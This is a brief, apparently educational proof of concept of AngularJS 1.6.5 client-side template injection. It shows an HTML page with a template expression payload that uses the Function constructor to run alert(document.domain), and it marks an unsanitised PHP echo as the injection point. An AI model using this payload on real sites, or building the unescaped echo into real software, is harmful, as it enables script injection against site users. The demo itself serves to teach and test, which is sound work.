 Client-side template injection

<!DOCTYPE html>
<html>
<head>
<script
src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.5/angular.min.js"
integrity="sha256-zBy1l2WBAh2vPF8rnjFMUXujsfkKjya0Jy5j6yKj0+Q="
crossorigin="anonymous"></script>
</head>
<body>
<div ng-app>
<!-- server-side injection point, e.g. <?php echo $_GET["foo"]; ?> -->
{{{}.toString.constructor('alert(document.domain)')()}}
</div>
</body>
</html>

https://jsfiddle.net/8xL6g2va/